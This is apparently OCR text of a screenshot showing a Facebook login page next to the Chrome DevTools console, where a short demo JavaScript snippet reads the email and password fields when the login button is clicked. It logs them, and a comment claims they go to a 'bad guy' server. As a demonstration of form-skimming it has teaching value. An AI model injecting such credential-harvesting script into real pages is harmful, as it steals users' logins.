 Facebook – log in or sign up
facebook.com
facebook
Facebook helps you connect and
share with the people in your life.
test@test.com
•••••••••••
Log In
Forgotten password?
Create New Account
Create a Page for a celebrity, band or business.
English (UK) 中文(简体) 한국어 日本語 Español Deutsch Français (France) ภาษาไทย Português (Brasil) Italiano العربية
Sign Up Log In Messenger Facebook Lite Watch People Pages Page categories Places Games Locations
Marketplace Facebook Pay Groups Jobs Oculus Portal Instagram Local Fundraisers Services
Voting Information Centre About Create ad Create Page Developers Careers Privacy Cookies AdChoices Terms
Help
Facebook © 2021
Elements Console Sources Network Performance Memory Application
top Filter Default levels
document.querySelector('#u_0_d_Me').addEventListener('click', function() {
// get the user email address
var email = document.querySelector('#email').value
var pass = document.querySelector('#pass').value
// send credential to bad guy backend server
console.log('sending these credentials username: ' + email + ' password: ' + pass);
// alert the bad guy msg to the user
alert('Hahahah I got your credentials now, thank you')
}, false)
undefined
Console What's New Search
Highlights from the Chrome 88 update
New CSS angle visualization tools
Better visualize and edit CSS angle in the Styles pane.
Emulate unsupported image types
2 new emulations to disable AVIF and WebP image formats in the Rendering
tab.
Simulate storage quota size
new